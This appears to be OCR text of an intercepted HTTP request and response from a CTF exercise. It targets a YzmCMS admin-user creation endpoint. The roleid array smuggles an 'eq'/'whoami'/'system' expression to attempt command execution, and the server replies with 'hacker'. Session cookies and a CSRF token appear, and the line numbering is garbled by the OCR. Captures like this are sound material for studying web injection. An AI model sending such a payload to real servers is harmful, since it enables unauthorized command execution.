 Request
Pretty Raw Hex
\n
1 POST /admin/admin_manage/add.html HTTP/1.1
2 Host: node7.anna.nssctf.cn:20170
3 Content-Length: 174
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://node7.anna.nssctf.cn:20170
9 Referer:
http://node7.anna.nssctf.cn:20170/admin/admin_manage/add.html
0 Accept-Encoding: gzip, deflate
1 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
2 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1731896974;
HMACCOUNT=3CD5D5569EDE59D9;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1731920446;
PHPSESSID=r6fo005t3h2f881qtglap9p763; yzmphp_adminid=
0a85hqXORzJDhKzjjSF7cMPPDlqTe1W8t4peDD2W; yzmphp_adminname=
ae25j9Qz-evUVvOHFttrO9rUHAlZo8gXRK1jFQMeREGfuLA
3 Connection: close
4
5 adminname=asd&password=asdasd&password2=asdasd&email=
123%40163.com&realname=asd&nickname=asd&roleid[0]=eq&
roleid[1]=whoami&roleid[2]=system&dosubmit=1&yzm_csrf_token=
QEBnxqdx
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Nov 2024 09:05:11 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 15
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 hacker□□□